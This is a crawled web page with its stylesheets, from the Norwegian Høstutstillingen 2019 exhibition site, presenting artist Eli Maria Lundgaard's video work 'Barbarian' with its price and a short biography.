

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hostutstillingen.no/2019/eli-maria-lundgaard/
body_size: 4528
content:
<!doctype html>
<html lang="no-nb">
	<head>
		<title>Eli Maria Lundgaard – Statens kunstutstilling, Høstutstillingen</title>
		<meta charset="UTF-8">
		<meta name="theme-color" content="#fff" theme="#eee">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="Statens kunstutstilling, Høstutstillingen, er Norges største scene for samtidskunst.">
		<link rel="shortcut icon" href="https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/assets/favicon.png">

		<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="website"/><meta property="og:site_name" content="Statens kunstutstilling, Høstutstillingen"/><meta property="og:title" content="Eli Maria Lundgaard – Statens kunstutstilling, Høstutstillingen"/><meta property="og:url" content="https://www.hostutstillingen.no/2019/eli-maria-lundgaard/"/><meta property="og:image" content="https://www.hostutstillingen.no/wp-content/uploads/2019/09/Lundgaard-Eli-Maria_Barbarian_2019_still-1024x576.jpg"/><meta property="og:description" content=""/><link rel='stylesheet' id='wp-block-library-css' href='https://www.hostutstillingen.no/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='site_grid-css' href='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/grid.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='site_fonts-css' href='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/fonts.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='site_css-css' href='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/app.css?ver=4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.hostutstillingen.no/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hostutstillingen.no/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.hostutstillingen.no/2019/eli-maria-lundgaard/" />
<link rel='shortlink' href='https://www.hostutstillingen.no/?p=2382' />
<link rel="alternate" type="application/json+oembed" href="https://www.hostutstillingen.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hostutstillingen.no%2F2019%2Feli-maria-lundgaard%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hostutstillingen.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hostutstillingen.no%2F2019%2Feli-maria-lundgaard%2F&#038;format=xml" />


					</head>

	<body class="single">
		<header class="row" data-navigation-visible="false" data-information-visible="false">
	<div class="row">
		<div class="medium-large-6 header-title row-column">
			<a href="https://www.hostutstillingen.no">
				Høstutstillingen&nbsp;2019</br>
				Statens&nbsp;132. kunstutstilling
			</a>
		</div>

		<div class="medium-large-5 header-content">
							<h1>Eli Maria Lundgaard</h1>
					</div>
	</div>

	<nav class="row">
					<ul class="medium-large-4">
				<li>Høstutstillingen</li>

									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/besok/">Besøk</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/booking-og-omvisninger/">Omvisninger</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kunstkringkastingen/">Barn og unge</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kunstpriser/">Kunstpriser</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kataloger/">Kataloger</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/historie/">Historie</a>
					</li>
				
							</ul>
					<ul class="medium-large-4">
				<li>Informasjon</li>

									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/soknad/">Søk Høstutstillingen</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/informasjon/">Om Høstutstillingen</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kjop-kunst/">Kjøp kunst</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kontakt/">Kontakt oss</a>
					</li>
				
									<li class="nav__page-link">
						<a href="https://www.mynewsdesk.com/no/norske-billedkunstnere-nbk">Presserom</a>
					</li>
							</ul>
		
		<ul class="medium-large-4">
			<li>Arkiv</li>

							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2025">2025</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2024">2024</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2023">2023</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2022">2022</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2021">2021</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2020">2020</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2019">2019</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2018">2018</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2017">2017</a>
				</li>
					</ul>
	</nav>

	<button type="button" class="header-navigation-toggle" data-toggle="navigation-visible" aria-label="Open navigation">
		<svg version="1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180 80" alt="">
	<path fill="none" stroke="red" stroke-width="20" stroke-miterlimit="10" d="M0 10h180M0 70h180"/>
</svg>	</button>
</header>

		<main class="row clear" id="main">
						
						<section class="row single-artwork">
			<div class="medium-large-6 --padded row-column" style="min-height: 1px;">
															<ul class="row">
															<li><i>Barbarian</i><span>&nbsp;(2019)</span></li>
							
															<li><article><p>HD-video<br />
12:09 min<br />
Opplag 3 + 1 AP, til salgs 3<br />
Pris 45 000,–</p>
</article></li></li>
													</ul>
							</div>

			<div class="medium-large-6">
															<div class="row single-image-container">
							<figure>
			<img data-action="lightbox" data-src="https://www.hostutstillingen.no/wp-content/uploads/2019/09/Lundgaard-Eli-Maria_Barbarian_2019_still.jpg" data-width="1920" data-height="1080" style="padding-bottom: 56.25%;" alt="">	
	</figure>						</div>
												</div>
		</section>
	
	<section class="row single-details">
		<div class="medium-large-6 offset-6 --padded">
			
											<ul class="row">
					<li>Debuterte&nbsp;<span>i</span>&nbsp;2019</li>
				</ul>
			
			
							<ul class="row">				
					<li><article><p>Eli Maria Lundgaard (f. 1989 i Trondheim) bor i Sverige. Hun har bachelorgrad fra Kunst- og designhøgskolen i Bergen og mastergrad fra Konsthögskolan i Malmö. Lundgaard har hatt flere utstillinger og visninger i Skandinavia og andre deler av Europa. Verkene hennes har blant annet blitt vist ved Moscow International Biennale for Young Art og som en del av programmet om bord på ekspedisjonsfartøyet til Antarctic Biennale. I 2019 ble hun nominert til Future Generation Art Prize, og i den forbindelse stilte hun ut ved Pinchuk Art Centre i Kiev og som en offisiell del av sideprogrammet til Veneziabiennalen.</p>
</article></li>
				</ul>
			
							<ul class="row">
					<li><a href="http://www.elimarialundgaard.com" target="_blank">Nettside</a></li>
				</ul>
					</div>
	</section>

			<section class="row single-next">
			<ul class="medium-large-6 offset-6">
				<li><h1>-><a href="https://www.hostutstillingen.no/2019/per-jonas-lindstrom/">Per Jonas Lindström</a></h1></li>
			</ul>
		</section>
	

			<section class="lightbox-container"></section>
		</main>
		
		<footer class="row clear">
	<ul class="medium-large-3 row-column">
		<li>August—oktober:</li>
		<li>Kunstnernes Hus v/Høstutstillingen</li>
		<li>Wergelandsveien 17, 0179 Oslo</li>
	</ul>

	<ul class="medium-large-3 row-column">
		<li>November—juli:</li>
		<li>Norske Billedkunstnere v/Høstutstillingen</li>
		<li>Akersgata 7, 0158 Oslo</li>
	</ul>

	<ul class="medium-large-2 row-column">
		<li>Arrangør</li>
		<li>Norske Billedkunstnere</li>
	</ul>

	<ul class="medium-large-2 row-column">
					<li><a href="http://www.instagram.com/hostutstillingen" target="_blank">Instagram</a></li>
					<li><a href="http://www.facebook.com/hostutstillingen" target="_blank">Facebook</a></li>
			</ul>

	<ul class="medium-large-2 row-column">
		<li>Publikumshenvendelser</li>
		<li><a href="mailto:post@hostutstillingen.no">post@hostutstillingen.no</a></li>
	</ul>
</footer>
		
		<script type='text/javascript' id='wp_power_stats-js-extra'>
/* <![CDATA[ */
var PowerStatsParams = {"ajaxurl":"https:\/\/www.hostutstillingen.no\/wp-admin\/admin-ajax.php","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6ODoiY3B0OjIwMTkiO3M6ODoiY2F0ZWdvcnkiO3M6MDoiIjtzOjEwOiJjb250ZW50X2lkIjtpOjIzODI7czo2OiJhdXRob3IiO3M6MTY6Imhvc3R1dHN0aWxsaW5nZW4iO30=.ed8b73c7db4466bac7f216dd67b869ed"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hostutstillingen.no/wp-content/plugins/wp-power-stats/wp-power-stats.js' id='wp_power_stats-js'></script>
<script type='text/javascript' src='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/js/vendor.js?ver=4.2' id='site_vendor-js'></script>
<script type='text/javascript' src='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/js/app.js?ver=4.2' id='site_js-js'></script>


				</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hostutstillingen.no/wp-admin/admin-ajax.php
body_size: 12
content:
1681801.277ca2d78d1dd351d53a84199a3cf57c

--- FILE ---
content_type: text/css
request_url: https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/grid.css?ver=4.2
body_size: 836
content:
.row{width:100%;margin-bottom:1em}.row.clear{margin-bottom:0}.row:last-child,.row:last-of-type{margin-bottom:0}.row::after,.row::before{content:"";display:table;clear:both}.column,.large-3,.medium-4,.medium-6,.medium-large-1,.medium-large-2,.medium-large-3,.medium-large-4,.medium-large-5,.medium-large-6,.medium-large-7,.medium-large-8,.mobile-1,.mobile-10,.mobile-11,.mobile-2,.mobile-3,.mobile-4,.mobile-6{position:relative;float:left;width:100%;margin-right:1%}.column:last-child,.large-3:last-child,.medium-4:last-child,.medium-6:last-child,.medium-large-1:last-child,.medium-large-2:last-child,.medium-large-3:last-child,.medium-large-4:last-child,.medium-large-5:last-child,.medium-large-6:last-child,.medium-large-7:last-child,.medium-large-8:last-child,.mobile-10:last-child,.mobile-11:last-child,.mobile-1:last-child,.mobile-2:last-child,.mobile-3:last-child,.mobile-4:last-child,.mobile-6:last-child{margin-right:0}.row-column-d:not(:last-child,:last-of-type){margin-bottom:1em}@media screen and (max-width:1025px){.row-column:not(:last-child,:last-of-type){margin-bottom:1em}}.section-column-d:not(:last-child,:last-of-type){margin-bottom:4em}@media screen and (max-width:1025px){.section-column:not(:last-child,:last-of-type){margin-bottom:4em}}@media screen and (min-width:1445px){.large-3{width:24.25%}.large-offset-3{margin-left:25.25%}.large-push-3{left:25.25%}.large-pull-3{left:-25.25%}.large-3:nth-child(4n+0){margin-right:0}.large-3:nth-child(4n+1){clear:both}}@media screen and (min-width:1025px) and (max-width:1445px){.medium-4{width:32.6666666667%}.medium-offset-4{margin-left:33.6666666667%}.medium-push-4{left:33.6666666667%}.medium-pull-4{left:-33.6666666667%}.medium-4:nth-child(3n+0){margin-right:0}.medium-4:nth-child(3n+1){clear:both}.medium-6{width:49.5%}.medium-offset-6{margin-left:50.5%}.medium-push-6{left:50.5%}.medium-pull-6{left:-50.5%}.medium-6:nth-child(2n+0){margin-right:0}.medium-6:nth-child(2n+1){clear:both}}@media screen and (min-width:1025px){.medium-large-1{width:7.4166666667%}.offset-1{margin-left:8.4166666667%}.push-1{left:8.4166666667%}.pull-1{left:-8.4166666667%}.medium-large-1:nth-child(12n+0){margin-right:0}.medium-large-1:nth-child(12n+1){clear:both}.medium-large-2{width:15.8333333333%}.offset-2{margin-left:16.8333333333%}.push-2{left:16.8333333333%}.pull-2{left:-16.8333333333%}.medium-large-2:nth-child(6n+0){margin-right:0}.medium-large-2:nth-child(6n+1){clear:both}.medium-large-3{width:24.25%}.offset-3{margin-left:25.25%}.push-3{left:25.25%}.pull-3{left:-25.25%}.medium-large-3:nth-child(4n+0){margin-right:0}.medium-large-3:nth-child(4n+1){clear:both}.medium-large-4{width:32.6666666667%}.offset-4{margin-left:33.6666666667%}.push-4{left:33.6666666667%}.pull-4{left:-33.6666666667%}.medium-large-4:nth-child(3n+0){margin-right:0}.medium-large-4:nth-child(3n+1){clear:both}.medium-large-5{width:41.0833333333%}.offset-5{margin-left:42.0833333333%}.push-5{left:42.0833333333%}.pull-5{left:-42.0833333333%}.medium-large-6{width:49.5%}.offset-6{margin-left:50.5%}.push-6{left:50.5%}.pull-6{left:-50.5%}.medium-large-6:nth-child(2n+0){margin-right:0}.medium-large-6:nth-child(2n+1){clear:both}.medium-large-7{width:57.9166666667%}.offset-7{margin-left:58.9166666667%}.push-7{left:58.9166666667%}.pull-7{left:-58.9166666667%}.medium-large-8{width:66.3333333333%}.offset-8{margin-left:67.3333333333%}.push-8{left:67.3333333333%}.pull-8{left:-67.3333333333%}}@media screen and (max-width:1025px){.mobile-1{width:5.5833333333%;margin-right:3%}.mobile-offset-1{margin-left:8.5833333333%}.mobile-push-1{left:8.5833333333%}.mobile-pull-1{left:-8.5833333333%}.mobile-1:nth-child(12n+0){margin-right:0}.mobile-1:nth-child(12n+1){clear:both}.mobile-2{width:14.1666666667%;margin-right:3%}.mobile-offset-2{margin-left:17.1666666667%}.mobile-push-2{left:17.1666666667%}.mobile-pull-2{left:-17.1666666667%}.mobile-2:nth-child(6n+0){margin-right:0}.mobile-2:nth-child(6n+1){clear:both}.mobile-3{width:22.75%;margin-right:3%}.mobile-offset-3{margin-left:25.75%}.mobile-push-3{left:25.75%}.mobile-pull-3{left:-25.75%}.mobile-3:nth-child(4n+0){margin-right:0}.mobile-3:nth-child(4n+1){clear:both}.mobile-4{width:31.3333333333%;margin-right:3%}.mobile-offset-4{margin-left:34.3333333333%}.mobile-push-4{left:34.3333333333%}.mobile-pull-4{left:-34.3333333333%}.mobile-4:nth-child(3n+0){margin-right:0}.mobile-4:nth-child(3n+1){clear:both}.mobile-6{width:48.5%;margin-right:3%}.mobile-offset-6{margin-left:51.5%}.mobile-push-6{left:51.5%}.mobile-pull-6{left:-51.5%}.mobile-6:nth-child(2n+0){margin-right:0}.mobile-6:nth-child(2n+1){clear:both}.mobile-10{width:82.8333333333%;margin-right:3%}.mobile-offset-10{margin-left:85.8333333333%}.mobile-push-10{left:85.8333333333%}.mobile-pull-10{left:-85.8333333333%}.mobile-11{width:91.4166666667%;margin-right:3%}.mobile-offset-11{margin-left:94.4166666667%}.mobile-push-11{left:94.4166666667%}.mobile-pull-11{left:-94.4166666667%}}

--- FILE ---
content_type: text/css
request_url: https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/fonts.css?ver=4.2
body_size: 68908
content:
@font-face{font-family:"Theinhardt Medium";src:url([data-uri]) format("woff");font-style:normal;font-weight:400}

--- FILE ---
content_type: text/css
request_url: https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/app.css?ver=4.2
body_size: 2883
content:
@charset "UTF-8";*,:after,:before{margin:0;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.archive-navigation a,.archive-navigation button,h1,h2,h3,h4,h5,header .header-information-toggle,header .header-title a,header .header-title button,nav li{font-weight:400}article,aside,canvas,details,figcaption,figure,footer,header,hgroup,img,main,menu,nav,section,summary{display:block}.omvisning-section button,a,button{color:inherit;text-decoration:none}img{width:100%}ul{list-style:none}pre{white-space:pre-wrap;font-weight:700;line-height:1}button,input,select,textarea{font:inherit;text-align:inherit;border:none;border-radius:0;background:0 0;overflow:visible;-webkit-appearance:none;-moz-appearance:none}button:active,input:active,select:active,textarea:active{color:inherit}button{display:block;cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation}figcaption{font-size:.75em;padding-top:.45em}article blockquote,article ol,article ul{padding-left:3em}article ul{list-style:initial}article ul li>ul{list-style:circle}article blockquote:not(:last-child),article ol:not(:last-child),article p:not(:last-child),article ul:not(:last-child){margin-bottom:1em}b,strong{font-weight:400}.bullet::before,.single-details ul::before,h3::before{content:"";position:absolute;display:block;background:#000;top:.15em;left:0;width:.8em;height:.8em;border-radius:100%}.hidden{display:none}.padded,body,nav{padding:1em}.nocursor{cursor:url([data-uri]),auto}.disabled{opacity:.5;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}::-moz-selection{background:#000;color:#fff}::selection{background:#000;color:#fff}::-webkit-input-placeholder{color:rgba(0,0,0,.5)}::-moz-placeholder{color:rgba(0,0,0,.5)}:-ms-input-placeholder{color:rgba(0,0,0,.5)}::-ms-input-placeholder{color:rgba(0,0,0,.5)}::placeholder{color:rgba(0,0,0,.5)}body{font-family:"Theinhardt Medium",sans-serif;font-size:1.45vw;background:#fff;color:#000;line-height:1.2}@media screen and (max-width:1445px){body{font-size:1.6vw}}@media screen and (max-width:1285px){body{font-size:2vw}}@media screen and (max-width:1025px){body{font-size:3vw}}@media screen and (max-width:770px){body{font-size:4vw}}@media screen and (max-width:350px){body{font-size:4vw}}.archive-navigation a,.archive-navigation button,h1,h2,header .header-information-toggle,header .header-title a,header .header-title button,nav li{font-size:1.7em;line-height:1.08}@media screen and (max-width:1025px){.archive-navigation a,.archive-navigation button,h1,h2,header .header-information-toggle,header .header-title a,header .header-title button,nav li{font-size:1.4em}}h3{font-size:1em;padding-left:1.15em;position:relative}.omvisning-section button,a,button{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) 